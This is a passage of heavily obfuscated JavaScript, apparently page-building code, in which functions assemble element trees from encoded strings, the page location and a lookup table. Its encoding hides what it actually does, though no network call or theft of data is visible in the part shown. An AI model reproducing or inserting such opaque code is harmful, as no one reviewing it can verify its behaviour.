Wx(g-0x7a,U-0x9a,e-0x10d,g-0xd1,A);}U[BX(0x5d6,0xeb8,0xfbb,0xe21,0x1cca)+Bx(0x12dd,0xb54,0x11ed,0x1273,0x9da)+'d'](A[Bc(0x1249,0x1530,0x162e,0x166e,0x17e6)](RC)),U[Bx(0x1110,0x1e90,0x1ed6,0x1116,0xbb6)+Bx(0x573,0x597,0x931,0x1273,0x1fca)+'d'](A[Bp(0x58f,0x1973,0xdbf,0xfea,0x1c5c)](RS));function Bb(A,U,e,g,u){return Wn(A-0x56,u- -0x4d1,e-0xd4,g,u-0x1aa);}return U;}function RC(){function Bn(A,U,e,g,u){return WM(u,U- -0x10c,e-0x22,g-0xd8,u-0xd1);}var A={'NWuCv':function(g,u){return g(u);},'yJAgK':Bn(0x1ff,0x7f9,0x8df,0x48,0x1381)+Bk(0x307,0x1741,0xa15,0xdb9,-0x277)+Bn(0xa6d,0xb2b,0x10a8,0x8b2,0xed4)+Bn(0x1208,0x698,0xa4b,0x876,0x1dc)+Bk(0x9db,-0x17,0x37a,-0x967,0x114)+BM(0x19b2,0x148b,0xa3d,0x1162,0xe5f)+Br(0x21ac,0x1ce2,0x1f20,0x16ae,0x1636)+BM(0x1dc7,0x1617,0x1ef8,0xf87,0x1bed)+Bk(0x323,0xf54,0xfdc,0xb40,0x1156)+Bn(-0x3b3,-0x1e,0xae,0x5a1,-0x292)+Bk(0x14f9,0xd82,0x847,0x643,-0x39a)+BD(0xe3a,0x1147,0x1bd1,0x155b,0xfc3)+BM(0xabf,0xe76,0x143,0x1150,0x1443)+BD(0x1640,0x1430,-0x466,0x153b,0x936)+BD(0xf06,0x1bb6,0x1f9a,0x16b5,0x123e)+Br(0x1374,0x1146,0x1334,0x1899,0x5d0)+Br(0xc5f,0x7d3,0x6cf,0xcd5,-0x518)+Br(0x2264,0x1f81,0x249f,0x2676,0x236b)+Br(0x665,0xa9b,0xea5,0x9cd,0x414)+Br(0x33b,0x6ce,0xf27,0xbbb,-0x4dd)+BD(0x976,0xfeb,0xcac,0x1ba1,0x15c8)+Bk(-0x514,-0x5f5,0x7b8,0xb70,0x1038)+Br(0x1aea,0x1ab2,0xd1b,0x24ea,0xd67)+BM(0x12a4,0xe58,0xa3f,0xcbe,0x2d6)+BD(0xbd5,0x1142,0x1b6,0x13de,0xee9)+Br(0x13c,0xb6b,0x3f1,0xab7,0x111),'vCOnQ':function(g){return g();}};function Br(A,U,e,g,u){return WM(u,U-0x3bf,e-0x121,g-0x1f0,u-0x1d2);}function Bk(A,U,e,g,u){return Wx(e- -0x3f1,U-0x14f,e-0x108,g-0x136,g);}var [U,e]=A[Br(0x2787,0x1d3e,0x2a8f,0x1782,0x1338)](R8,[{'data':A[Bn(0xb73,0x4e5,0x25b,0x5bb,-0x2ca)]}]);function BM(A,U,e,g,u){return Wr(U-0x155,e,e-0x1c5,g-0xba,u-0x1d6);}U[Br(0x198c,0x1119,0x67a,0xa52,0x46c)+Br(0x1da3,0x1276,0xab3,0x134a,0x1105)+'d'](A[Br(0x1187,0xf01,0xfd3,0x846,0x1ab1)](RR));function BD(A,U,e,g,u){return Wk(u- -0x226,U-0x1bf,e-0x94,g-0x118,U);}return U;}function RR(){var A={'WCiFu':BN(-0x281,-0x827,0x338,0x87a,0x3ab)+Bq(0xced,0x1628,0x1516,0xaa4,0x235a)+'5','jpywB':function(S){return S();},'whdCS':function(S,s){return S(s);},'bRiUQ':BN(0x848,0xc1a,0x978,0x197c,0xba8)+BN(0x1118,0xb25,0xd5a,-0xb4,0x6d0)+BH(0x130,0xe7b,0x16a,0xc92,0x981)+BH(0x58f,0x149f,0x1274,0x56d,0x9bd)+BN(0x2259,0x1f6a,0x21e3,0x1d47,0x1804)+BN(-0x25b,-0x375,0x15b0,0x10bf,0x9e4)+Bm(0x838,0x6a4,-0x256,-0x481,0xca9)+Bm(0xb9b,0xb0d,-0x101,0xa7e,0xb72)+BO(0xeb2,0x19a4,0x13a1,0x2420,0x1b34)+BH(0x17d,0xc9f,0x1847,0x17dd,0xd2e)+BO(0x10dd,0xac1,0x775,-0x271,0xf3a)+BN(0x176b,-0x1e4,0x105a,0x1528,0xb1e)+Bm(0x108c,0xbf2,0x577,0xf71,0xaf4)+BH(0x56c,0x26d,-0x553,0x128e,0x638)+BN(0xe9e,0x12d5,0x13a4,0x82e,0x1377)+Bm(0x4d9,-0x135,-0x71c,-0x4ed,0xa79)+BH(0x491,0xb07,0x435,0x539,0xa32)+BH(0x873,0x1bbe,0x1b8e,0x11c9,0x1469),'oeVHA':BH(0x2193,0x2104,0x1138,0x981,0x15c5)+Bm(0x154d,0x19d5,0x1ab6,0x14f7,0x10af)+Bm(0x1e38,0x20f5,0x2275,0x2023,0x28bc),'czYXF':BO(0xe00,0xb41,-0xcd,0x1366,0x183d)+BH(-0x481,0xf80,-0x594,-0x357,0x21f)+BH(-0xa60,-0xadb,0x501,-0x994,0x1a7)+'m','DOOtU':function(S){return S();},'LBfZt':function(S){return S();}};function Bm(A,U,e,g,u){return Wr(A-0x60e,g,e-0x12d,g-0x166,u-0x1bf);}function BN(A,U,e,g,u){return Wr(u-0x274,g,e-0xbc,g-0x125,u-0x173);}function BH(A,U,e,g,u){return WM(U,u- -0x184,e-0x3d,g-0x1ac,u-0xcc);}function Bq(A,U,e,g,u){return Wr(U- -0x70,g,e-0x42,g-0x43,u-0xba);}var U=A[BH(0x122f,0x19f0,0x1a8d,0x15a5,0xd47)][Bq(-0x3b4,-0x24f,-0x71e,0x6e6,0x43c)]('|'),e=-0xd27+-0x18a3+0x25ca;function BO(A,U,e,g,u){return WM(A,U- -0xcd,e-0x49,g-0x1bc,u-0xda);}while(!![]){switch(U[e++]){case'0':g[BH(0x1569,0x14f2,0xc67,0xb32,0xbd6)+Bq(0x5c6,0xb6d,0xaaf,0x13ec,0xabe)+'d'](A[Bm(0x4b6,-0x568,0x218,-0x38e,-0x9d)](RW));continue;case'1':g[BO(0xc60,0xc8d,0x4d4,0xc02,0x93f)+BN(0x40e,0xcb5,0x1614,0x17b0,0xe51)+'d'](A[Bm(0x4b6,0xc5d,-0x5ea,-0x8de,-0x46e)](Rv));continue;case'2':var [g,u]=A[Bq(0x1e29,0x13a3,0x107e,0x1516,0x16b1)](R8,[{'data':A[Bq(0x282,0x57c,0x1229,0xcf,0xfe3)]},{'name':A[BO(0xa3b,-0x31,-0x2b2,-0xdc3,0x25c)],'media':[{'data':A[BH(0x831,0x1a7,0xcae,0x791,0xba8)]}]}]);continue;case'3':g[Bm(0x108e,0x1903,0x380,0x1792,0x9b2)+Bm(0x11eb,0x12b6,0x1b6e,0xa96,0x142e)+'d'](A[BO(0x143b,0x12db,0x20ae,0x85b,0x199e)](RB));continue;case'4':g[BO(0xd0b,0xc8d,0xf34,0x16b,-0x11)+BH(-0x56,0xa4b,0x35f,0x187,0xd33)+'d'](A[Bm(0x1590,0x1076,0x9e3,0x2139,0xda9)](Rh));continue;case'5':return g;}break;}}function RW(){function y0(A,U,e,g,u){return Wr(g-0x1c,e,e-0xa9,g-0x70,u-0x5d);}var A={'OJLLm':Bi(0x2063,0x11ca,0x21e3,0x1df3,0x2337)+y0(0x79d,0x9bb,0xe6e,0xbc7,0x5db),'ZSuay':function(s,Z){return s(Z);},'fgMMK':y1(0x1014,0x1be3,0x1594,0x1d21,0xe95)+Bi(0x989,0x789,0xb2a,0x154c,0x1b66),'WVoAM':function(s){return s();},'lAzCc':function(s,Z){return s+Z;},'BmDOG':function(s,Z){return s+Z;},'ILJoQ':y0(0x1dd,0xe2f,-0x289,0x61f,0x186)+y0(0x19ff,0x4a0,0x1af2,0xf6f,0xaa6),'lQuzp':y3(0xdcb,0x1261,0xe90,0xd5f,0x14ca)+y3(0x1722,0x104e,0x15c6,0x14c0,0x1067)+'>','KtAXW':function(s,Z){return s(Z);},'BxLqK':y0(0x1191,0x1273,0x13b5,0xda2,0xe4)+Bi(-0x231,0x1b2,0x9bb,0x656,0x5d2)+y3(0x1a3e,0x2193,0x1dc3,0x1b57,0x1c17)+Bi(-0x5a3,0x303,0xdbb,0x72b,0xdc5)+y1(0x12f5,0x17d5,0x1589,0x1722,0x21a7)+y2(0xadc,0x1644,0x1781,0x232b,0xd8b)+y3(0x499,0xbb5,0x1014,0xccc,0xde)+y0(-0xe6,-0xa94,-0x9bd,0x47,-0x8d5)+y0(-0x309,-0xc28,-0x548,0x28,0x64d)+y0(0x978,0x5ce,0x1a1e,0x1076,0x1de5)+y2(0xf7e,0x835,0x208,0x1028,0x15db)+y1(0xad6,0x1265,0xe40,0x1754,0x1b74)+y2(0x438,0x87a,0xe83,0x298,0x140b)+y3(0x1343,-0x24c,-0x70f,0x5c6,0xd52)+y3(-0x47b,0x160,0x4a,0x6ce,0x3b7)+y2(0x3d3,0x868,-0xb0,0xa7c,-0x206)+'m','UqgiB':y3(0x163c,0x15d6,0x1a4f,0x1077,0xe52),'Mzfox':y2(0x2b3,0x7c6,-0x3d2,-0x66,0x11e8)+y2(0x9c3,0x139a,0xbde,0xd1a,0x1704)+Bi(0x3a7,0x6d8,0xc36,0x10b4,0x1c7f)+y3(-0xa38,0x2cc,0x88a,0x235,-0x214)+y2(0x2a2,0x92a,0x1664,-0x1c5,0xaf1)+y0(0xb07,0x10cf,0xe85,0x12f8,0x2012)+y2(0xb8e,0xccc,-0xd3,0xb69,0x14f1)+y1(0x3af,0x1154,0x4c8,0xd3,0xedc)+y2(0x4e5,0x4f7,0x7a3,0x35,-0x17a),'AKDSH':y2(0x124e,0x1678,0x189f,0x20b3,0x1c7d)+y3(0x13bf,0x9ff,0x1845,0x132d,0x1c64)+y1(0x1a12,0x15bb,0x1f61,0x195e,0x1c24),'XteiN':Bi(0x3f2,0x1ac0,0x167e,0xff8,0x3d5)+y3(0xf10,0x175a,0x145f,0x1043,0x15d2)+y2(0x1cf1,0x1256,0xf21,0x159d,0x16c4)+Bi(0x1b70,0x2157,0x2a06,0x1c61,0x1037)+y0(0x1f8,0x92a,0x684,0xdba,0x643)+y0(0x48f,0xd5e,0xa63,0x1b3,0x796)+y2(0x134b,0x130c,0x1782,0xee3,0x1b59)+y2(0x98f,0x929,0x10b1,0xcd0,0x770)+y1(0xe95,0x1109,0x608,0xd0,-0x79a)+Bi(0x5a9,0x15cf,0xa45,0xba6,0xf78)+y2(0x144c,0x10f2,0xdf1,0x120e,0x1a72)+Bi(-0xbd,0x1677,0x4c5,0xa8e,0x3f0),'GdQal':y3(-0x3f2,-0x4d,0x248,0x9ab,-0x2d0)+y0(0x167d,0x1636,0x7d7,0x149c,0x1037)+y0(0x20db,0x22c7,0xaf1,0x1603,0x176c)+y2(0xe62,0x1678,0xcb2,0x1dcf,0x1655)+y3(0xfee,0xec6,0x12f3,0x651,-0x6cb)+y2(0x1029,0x5d3,-0x33,-0x30e,-0x325)},U=A[y2(0xbfd,0xc62,0x142c,0x19d2,0x14d6)][y2(-0x837,0x2a,-0xdab,-0xd92,-0x483)]('|');function Bi(A,U,e,g,u){return Wk(g-0x125,U-0x1df,e-0x2,g-0xb7,U);}function y1(A,U,e,g,u){return Wx(e-0x11b,U-0x13c,e-0x10f,g-0x15d,g);}function y3(A,U,e,g,u){return Wn(A-0x199,g- -0x1dd,e-0x44,e,u-0xa9);}var e=0x145d+-0x2*-0xedb+-0x1*0x3213;function y2(A,U,e,g,u){return Wr(U-0x209,A,e-0x14d,g-0x1a3,u-0x38);}while(!![]){switch(U[e++]){case'0':u[y1(0x1bd0,0x264e,0x1bf2,0x1669,0x1136)+Bi(0x2f8,0xa20,0x1294,0xe85,0x173f)]+=A[y1(0x127e,0x119d,0x8c4,0xde6,0x967)](CH,location[Bi(0x1a0,0x52,0x151b,0x979,0xf54)+y0(0xe5d,-0x16d,-0x5df,0x30f,0xdc1)]||A[y0(0x4be,0xfd9,0x167,0x2c6,0xf2e)]);continue;case'1':var g=A[y1(0x1858,0xd37,0x1582,0xcd1,0xd5b)](R2);continue;case'2':return u;case'3':u[y0(0xf7f,0xc61,0xe7d,0x14d7,0x188a)+y2(0x9b,0x9ca,0x8e0,0x1330,-0xfe)]=g?A[Bi(0x1964,0xe52,0xc20,0x1250,0x9cc)](A[Bi(0xf32,0x1dab,0x1da3,0x1b1c,0x170e)](A[y2(0x62b,0x5b5,0x142,0x1312,0x12e7)],g),A[y2(0x19ae,0x1a81,0x140b,0xd05,0x1352)]):'';continue;case'4':var [u,S]=A[Bi(0xc0a,0xd81,0x103f,0x1387,0xdeb)](R8,[{'data':A[y2(0x3db,0xac3,0x8b1,0x12f3,0x577)]},{'Ef':A[y0(-0x61,-0x46f,0x81f,0x902,0x29d)],'data':A[y3(0xb3e,-0x901,0x1fa,0x485,0x10a)]},{'name':A[y3(0x60d,0x10f1,0xfb7,0xe3a,0xcfc)],'media':[{'data':A[y1(0x3ed,0x393,0x854,0x124f,0x474)]},{'Ef':A[y0(0x1429,0x25d,0x9fe,0x902,0xd76)],'data':A[y2(0x163c,0x1639,0x14ee,0x158b,0xc2b)]}]}]);continue;}break;}}function Rv(){function y5(A,U,e,g,u){return Wx(A- -0x482,U-0x15b,e-0x112,g-0x77,u);}function y6(A,U,e,g,u){return WM(U,A-0x411,e-0x1d3,g-0x8,u-0x157);}function y7(A,U,e,g,u){return Wr(e-0x477,g,e-0xb9,g-0xdf,u-0xe6);}function y4(A,U,e,g,u){return Wr(u-0x54c,A,e-0x1d,g-0x56,u-0x50);}function y8(A,U,e,g,u){return Wn(A-0x65,U- -0x391,e-0xb0,e,u-0x2f);}var A={'pMpoY':function(g,u,S){return g(u,S);},'xEspp':y4(0x53f,0xdf4,0xd37,0xa29,0xe80)+y5(0xdef,0x38b,0xb6b,0xe63,0x2a4)+y4(0x1bc6,0xcb7,0x1bb1,0x1381,0x1599)+y5(0xdd5,0x1411,0x1571,0x766,0xe62)+y4(0x1624,0x1652,0x1d4c,0x1458,0x12ea)+y7(-0x2cf,0x377,0x60e,0xbc4,0x36)+y7(0x2020,0x15c6,0x157a,0x1770,0x1f6e)+y8(0x1a80,0x17c3,0x20f3,0xbc2,0x15ed)+y6(0x1529,0xca5,0x1b6e,0x1ef9,0x1eb4)+y5(0x67c,-0x568,0xe66,0x122a,0x1c1)+y4(0x252d,0x24b1,0x16aa,0x10af,0x1945)+y8(0xa4b,0x1d1,-0x9e,0x812,-0x240)+y6(0xca8,0x128,0x111c,0x5e3,0x481)+y6(0x92d,0xfd3,0xdb4,0x123d,-0x4a8)+y5(0x264,-0x45d,-0x92d,-0x23d,-0x672),'RPZUd':y4(0x1db3,0x169e,0x1872,0x1141,0x19bb)+y8(0x16d9,0x1179,0x3c8,0x146b,0x1687)+y6(0x1f15,0x1c11,0x1d74,0x1403,0x2b6d),'KqkUK':y4(0x147a,0x1cd1,0x10f9,0x19ec,0x12ea)+y4(0xf3b,0x7c9,0x6a,0x508,0x6e3)+y5(0x2e6,0x193,-0x6a8,0x65a,0x900)+y8(-0x613,0x1d0,0xa63,0xc65,-0x56e)+y5(0x75a,0x6f,0xeea,-0x3d1,0x1512)+y6(0xd17,0x16f0,0x25f,0x1067,0x5b8)+y5(0x3fd,0xb9b,-0x5ce,0x4e5,0x612)+y8(0xc41,0x604,0x2a1,0xa91,0x754),'VOORu':function(g,u){return g(u);},'Dqmdm':'p'},[U,e]=A[y7(0xc93,0x100e,0x132b,0x1938,0xa5e)](R8,[{'data':A[y6(0x1d78,0x2647,0x1a60,0x11e3,0x1920)]},{'name':A[y6(0x4c4,-0x7ce,0x98e,0xe7b,0x1259)],'media':[{'data':A[y7(0x15a4,0x3da,0xfbb,0x1b54,0x1823)]}]}],'p');return U[y4(0x27aa,0x184a,0xd14,0x23e6,0x1a07)+y7(0x1587,0x4ee,0xc38,0xb52,0x449)]=A[y5(0x4a2,0xff4,0xbb9,0xd95,0xf80)](CH,CR[A[y8(0x21c2,0x16ff,0x1486,0xcdd,0x221f)]]),U;}function Rh(){var A={'mYXHU':function(g,u){return g(u);},'xUaHt':y9(0xf75,0xc6f,0x4d4,0x11cd,0x160a)+y9(0x36e,0x3c1,0x7ff,0x2fb,-0x11)+yE(0x917,0xa4e,0x1d8c,0xc7b,0x11e6)+yR(0xc77,0x64d,0xccd,0x8f7,0x6e4)+yC(0x14aa,0x494,0x846,0x8d5,-0x220)+yW(0x2072,0x24dd,0x280b,0x1c0a,0x1b4c)+yR(0x260,0x379,-0x4e9,0x979,0x1f2)+y9(0xd97,0x11d,0x184a,0xd0c,0x884)+y9(0xa4a,0x1733,0x49,0x713,0x175c)+yR(0x16cb,0x1a96,0x1083,0x21d8,0x17b2)+yE(0x72f,-0x5ee,-0x28f,0x66e,0x134)+yC(0xd89,0x1cac,0x1878,0x1702,0x1f13)+yC(0x1442,0x1508,0x16d0,0x15c2,0x1c3e)+yE(0x453,0x9b9,0x7f2,0xee6,0x754)+y9(0x3af,0x112f,0x1090,0xa34,0xc3b)+yR(0x175d,0xdc3,0x6a2,0x10c0,0x5a0)+yW(0x9ec,0x188f,0x594,0xd71,0xec2)+y9(0x15ef,0x94f,0x851,0x179c,0x888)+yR(0x1507,0xdb6,0x93b,0x2a9,0x6e8)+yW(0x1a35,0x2a0f,0x2342,0x1cc9,0x2a12)+yE(0x4d7,-0x84b,-0x3f3,0x772,0x40e),'dDxBN':yR(0x237e,0x19ea,0x1510,0x2207,0xde4)+y9(0x1116,0x199c,0xd2d,0x18cc,0x1a5d)+yW(0x2b42,0x1a83,0x2969,0x1e3d,0x2628),'qnCOg':yC(0x15d4,0x6fa,0x11e2,0x1022,0xe46)+y9(0x36e,-0x649,0x48a,0x47d,-0x2fd)+y9(0x1765,0x140b,0x1693,0x22e5,0xc88)+yC(0x583,0x55c,0xab5,0x12df,0x517)+yE(0xaa1,0xc6e,-0x7bf,-0x3,0x2bb)+yC(0xe45,0x11fd,0x18af,0x199b,0x1c4d)+y9(0xa8b,0x148,0x10a1,0x1293,0xb36),'Htcsr':function(g,u){return g(u);},'NLVhE':function(g,u){return g+u;},'NwCSG':function(g,u){return g+u;},'CPeDj':y9(0x1034,0xb19,0xe03,0x7c2,0x6c0)+yE(0x566,0x19eb,0x64e,0x643,0xf6b),'ekQgF':'X'};function yC(A,U,e,g,u){return Wr(e-0x444,u,e-0x43,g-0xd,u-0x11a);}function y9(A,U,e,g,u){return Wk(A- -0x3c8,U-0x153,e-0x18b,g-0x73,e);}var [U,e]=A[yW(0x546,0xd29,-0x379,0x3ce,-0x4f)](R8,[{'data':A[y9(0x8f3,-0x4d7,0xe29,-0x92,0x94a)]},{'name':A[yW(-0x769,0xb62,-0x533,0x51c,0x1e)],'media':[{'data':A[yC(0x41a,0xb7b,0x337,0x105a,0xde2)]}]}]);function yE(A,U,e,g,u){return Wk(u- -0x4bc,U-0x137,e-0x12e,g-0x144,e);}function yR(A,U,e,g,u){return Wx(U- -0xa1,U-0xb5,e-0xb2,g-0x76,g);}U[yE(0x1e06,0x1481,0x1d72,0x11b8,0x159e)+yC(0x300,-0x72,0xc05,0xdec,0x17aa)]=A[yC(0x1ee7,0x15b0,0x1aea,0x1e74,0x123f)](CH,A[yC(0xbd8,0x1b64,0x105e,0x6a9,0x1574)](A[yW(0x1290,0xf15,0x1ab,0x7f9,-0x5da)](location[yE(0x7a1,-0x542,0xc23,0xe46,0x398)+yC(0x123f,-0x327,0x737,-0x4a6,0x150c)]||A[yE(0x4b4,0xd3f,0x1074,0xf6a,0xda4)],'\x20'),CR[A[yC(0x16d1,0x752,0xb1f,0x2a2,0x1892)]]));function yW(A,U,e,g,u){return Wk(g-0x74,U-0x13c,e-0x1ca,g-0x116,u);}return U;}function RB(){function yv(A,U,e,g,u){return Wx(u-0x33,U-0x7b,e-0x1d3,g-0xb,g);}function yh(A,U,e,g,u){return WM(g,A- -0x270,e-0x1ea,g-0x2b,u-0xb6);}var A={'dzolv':function(g,u){return g(u);},'OAhtj':yv(0x23e5,0x222f,0x1eda,0x23ae,0x1abe)+yh(0x51f,0xe30,-0x6aa,0x97f,0x1148)+yB(0x2b9,0xd7d,-0x521,-0x569,0x9ac)+yB(0x5bf,0x770,-0x212,0x2f4,-0x471)+yA(0x1e01,0x1689,0x1aaf,0x238e,0x16e5),'MuzpC':function(g){return g();}},[U,e]=A[yB(0x576,0xb2e,-0x4b2,0x5bb,0xb23)](R8,[{'data':A[yh(0xd91,0x15c9,0x12f1,0x1984,0x4a6)]}]);function yA(A,U,e,g,u){return Wk(U-0xd7,U-0x178,e-0x179,g-0xdf,A);}U[yB(0xb76,0x20d,0x3e7,0x1678,0x10be)+yB(0xcd3,0xc4c,0xc68,0x1a19,0x15b5)+'d'](A[yv(0x2556,0x13b9,0x1b36,0x13cd,0x1a02)](Ry));function yy(A,U,e,g,u){return Wr(A-0x673,U,e-0xf,g-0x6c,u-0x43);}function yB(A,U,e,g,u){return Wk(A- -0x4a9,U-0x110,e-0x97,g-0xa8,U);}return U;}function Ry(){var A={'jrIge':yU(0x1820,0xa18,0xb03,0x43f,0xee6)+yU(0x13e7,0x19a7,0x1d19,0x1645,0x18f8)+'3','owLOK':function(s,Z){return s(Z);},'iMgKo':ye(0x9af,0xf2b,0x784,-0x2f7,0x73e)+yU(0x10ab,0x171e,0x12f7,0x1ed,0xa7e)+yS(0x3c4,0x1d8,0x9ab,0x542,0x1321)+yu(0x142c,0x4fc,0x121b,0x89b,0x66e)+yS(0x1106,0x1e84,0x13e9,0x13f9,0x2010)+ye(0xc7b,0x50e,0x15ac,0x7db,0x7d6)+yg(0x18f0,0x178e,0x10d1,0xe3c,0x1c55)+ye(0x41e,-0x40c,0xbed,-0x651,0xd1c)+ye(0xc90,0xc01,0x1319,0x1541,0x1082)+ye(0xca3,0x56b,0x143b,0x548,0x1d)+ye(0x113c,0x13dd,0x1304,0xc50,0x15bb)+yu(0x1245,0x14e2,0x2f7,0xefb,0xe01)+yU(0x25e,0x200,0x5bb,0x58e,0x5ed)+yS(0x1d9c,0x1d4b,0x15c8,0x11ad,0x22e1)+yu(0x9d5,0x773,0x1860,0x26a,0xabc)+yU(0x7ad,0x2117,0x1610,0x1d15,0x1342)+yu(-0xc08,0xad3,0xbfc,0xdc9,0x13d)+yu(-0x50c,-0x45b,0x350,0x286,0x5fc)+yu(0x11dd,0x41a,0x110d,0x108e,0x5e8)+yU(0x19b,0x3fe,0xe4e,-0xb1,0x3e3)+yS(0x7fa,0xde1,0x1384,0x16df,0x167a)+yS(0x8d1,0x3a3,0xf48,0x143b,0x989)+yS(0x1d68,0x1c50,0x1724,0x1b29,0x1848)+yu(0xbe8,0xcb0,0x1cd4,0x2179,0x14f0)+yU(-0x52f,0x5d7,0x57a,0x4b1,0x776)+yg(0xe0f,0xa93,0x1803,0x1acb,0x18f6)+yg(0x571,-0x736,-0x772,-0x527,0xf0b)+yu(0x21d7,0x12a3,0x19d5,0x1b76,0x199d)+yg(0x5f6,0x5ba,0x1a2,0xfc6,0xdd8)+yU(-0x2c5,0xd36,0x42a,0x179b,0xa5b)+yU(0x362,0xe0a,0x1a45,0x1d26,0x1106)+yu(0x23e0,0x2814,0x1c89,0x1c3d,0x1a55)+ye(0x175d,0x1f65,0xfa1,0x1658,0x144c)+yU(0x88c,0x13a9,0x13e1,0x1647,0x957)+yU(0x22d,0x8f7,-0xa5a,0xcd9,0x1d4)+yu(0xa08,-0x186,0x742,0x475,0x4f2),'prOrT':yU(0x148d,0x88,0x9cb,0xb8a,0xbcc)+yU(0x39a,0x1000,0x608,0x41d,0x43e)+ye(0x358,0xa6f,0xe88,-0x867,0xc6c)+yU(0x423,-0x19b,-0x52d,-0x507,0x4de)+yu(0x10d0,0xf71,0x3d6,-0x3ab,0x365),'NYWkU':yU(0x1c7d,0x12c8,0x22b8,0x2293,0x162f)+yU(0x3e6,0x18f6,0x16c2,0x180c,0xb8b)+ye(0x1b45,0x12f6,0x2770,0x1f9e,0x1042)+yu(0x1983,0x23b0,0x1130,0x1012,0x1896)+yU(0x6e0,0x100a,0x12ce,0x17d3,0xd24)+yS(-0x1af,0x110d,0x96d,0x879,0x33a)+yS(0x368,0xf55,0xad3,0x172f,0x1287)+yg(0x89e,0x134f,0x10de,0x43,0x1253)+yS(0x19d5,0x1f1b,0x18fc,0x10d2,0x1f5f)+yu(0xd8a,0xf74,0x1b03,0x1e71,0x198c),'xPXda':function(s,Z){return s(Z);},'EIuQs':function(s){return s();},'HgUyK':function(s,Z){return s+Z;}};function ye(A,U,e,g,u){return WM(g,A-0xaa,e-0x12e,g-0x77,u-0x197);}function yS(A,U,e,g,u){return WM(A,e- -0x28c,e-0x51,g-0x57,u-0xf1);}function yU(A,U,e,g,u){return WM(A,u- -0x46,e-0x104,g-0x1b1,u-0x96);}function yg(A,U,e,g,u){return Wk(A- -0x470,U-0x182,e-0x6b,g-0x183,e);}function yu(A,U,e,g,u){return Wx(u- -0x478,U-0x6d,e-0x94,g-0x19c,A);}var U=A[ye(0x1c34,0x1939,0x25a1,0x227d,0xf22)][yg(-0xb0,0xc76,0x7a5,-0x702,-0x7a)]('|'),e=-0x1*0x247f+-0xbf8+-0x3077*-0x1;while(!![]){switch(U[e++]){case'0':g[yS(0x10b5,0x1276,0xace,0x100f,0xee2)+yU(0x18ce,0x1440,0x10d8,0x17cf,0xe71)+'d'](A[yg(0x847,0x15f4,0x2df,0x67,0xc21)](RA,S));continue;case'1':var [g,u]=A[yg(0x847,0xac0,0x858,0xb43,0xe63)](R8,[{'data':A[yS(0x13a1,0x2140,0x1745,0x24e6,0x12b6)]},{'name':A[yg(0xb5e,-0x249,0x1756,0x1475,0x5f)],'media':[{'data':A[yg(0x749,0x15e,0x2f2,-0x462,0xa2e)]}]}]);continue;case'2':g[ye(0xe04,0xd07,0x17b8,0x11d5,0xfef)+yS(0x6f,-0x6f,0xc2b,0x1181,0x15b5)+'d'](A[yu(0x1d4c,0x1c8f,0xdc3,0xf60,0x196e)](RU,S));continue;case'3':return g;case'4':g[ye(0xe04,0x245,0x367,0x786,0x1421)+ye(0xf61,0xf41,0x16a9,0x376,0x1887)+'d'](A[yS(0x102,0x71a,0x87b,0x125d,0x9b0)](Re));continue;case'5':var S=A[ye(0xb58,0x601,0xe16,0x184d,0x5ab)]('i',A[yu(0x200,0xf46,-0x519,-0x2a,0x8bc)](Cm,-0xfe*-0x20+0x14a3+0x7*-0x77b));continue;}break;}}function RA(A){var U={'EKRAO':function(Y,G){return Y+G;},'Tbqce':ys(-0x76,0x473,0x644,0x93c,-0x35),'saoYp':yZ(0x1af5,0x268c,0x1bdf,0x1599,0x12bf),'YtBif':ys(-0x19f,0x34d,0x170e,0xba6,0x82c)+'n','tBgOB':function(Y,G){return Y-G;},'NWnsn':function(Y,G){return Y>G;},'NyhPG':function(Y,G){return Y*G;},'wRaIL':ys(-0x1db,0xe81,0xf0c,0x245,0x151)+yT(0x60d,0x651,0x160d,0x15f9,0xf9b)+yZ(0xd9b,0x164e,0x92c,0x13c,0x655)+')','kgsTp':yj(0xab6,0x953,0xb6f,0x14be,-0x17a)+ys(0x12f9,0x9a7,0x176,0x67a,-0x6e3)+ys(0xff5,0x40b,0x1cac,0x102b,0x1cad)+yo(0x17cc,0x109b,0xe63,0x15a1,0x1d47)+yZ(0x1604,0x293,0xcf9,0x642,0x4fa)+yj(0x1c03,0x1cb6,0x245f,0x1ced,0x1b9c)+yZ(0xa6d,0xc4c,0x15d6,0x1b01,0x147b),'Xmdty':function(Y,G){return Y(G);},'Pykcy':yj(0x1215,0xfb5,0x5ce,0x544,0x1e2a),'xlhLf':yj(0xa68,0xae8,0xbc1,0x1214,0x1484),'zhpDd':yT(0x9cd,0x1e2a,0x17c5,0x178d,0x1471),'bDFRY':function(Y){return Y();},'Gsjuh':yj(0x111d,0x190d,0xb98,0x12a0,0x1b79)+yo(0x4b0,0xebc,0x10e1,0x1103,-0x199)+yZ(0xe04,0x939,0x1680,0x1e2a,0x17c4)+yT(-0x1c0,0x4ee,0xbf8,0xb0e,0x3e2)+yT(0x744,0xd09,-0x36c,0x285,0x712)+yo(0x1910,0x14f7,0xc3b,0x2557,0x1bcf)+ys(-0x1f0,-0xf53,0x540,-0x193,0x791)+yo(0xed9,0xa6d,0x168b,0x15e6,0x8c4)+yT(0x1102,0x9e2,0xe52,0x99,0xb83)+yZ(0x2867,0x19c1,0x1a98,0x11f3,0x1e08)+yo(0x36a,-0x965,0x1f6,0x1a0,0x9c5)+ys(0x1853,0x1ef7,0xf6e,0x14a3,0x1739)+ys(0x1014,0x1d7e,0x600,0x12fb,0x1903)+yo(0x98a,0x16e4,0x1724,0x1686,0x445)+yo(0x4f1,0xd45,0x28b,0x11db,-0x62f)+yZ(0x19ad,0x6ef,0xdc5,0x13be,0x16a9)+yo(0xa77,0x1701,0x168d,0x1710,0x17d5)+ys(0xab5,0x1724,0xb11,0x1487,0x1915)+yj(0xbba,0x486,-0x1fc,-0x86,0xf06)+yZ(0x1ae9,0x28e4,0x1c33,0x150b,0x1fbc)+yT(0xd91,0x2c9,0xe9d,-0x27c,0x63b),'QUrkT':yT(0x14d9,0x1959,0x21ed,0x131f,0x177f)+yT(0x1ef8,0x15ff,0x1cce,0x1beb,0x124f)+yj(0x1ba9,0x1f81,0x1ef2,0x1638,0xeaf),'JghTk':yT(0xded,0xab1,0xde0,0x173f,0x10ae)+yo(0x4b0,-0x602,0x73e,0x369,0x11a9)+yZ(0x1553,0x15f7,0x1b0b,0xd60,0x2631)+yj(0x9f0,0x2fa,0xd04,0x1502,0x1281)+ys(0xd90,0xa89,-0x4c,0x247,-0x50e)+yo(0x1784,0x107d,0x225a,0xd51,0x1faa)+ys(0x9ab,0x6cc,0xd46,0x923,0x7db),'KJeBy':yT(0xee5,0x1e23,0x160a,0x7e6,0x116d)+yo(0x11a1,0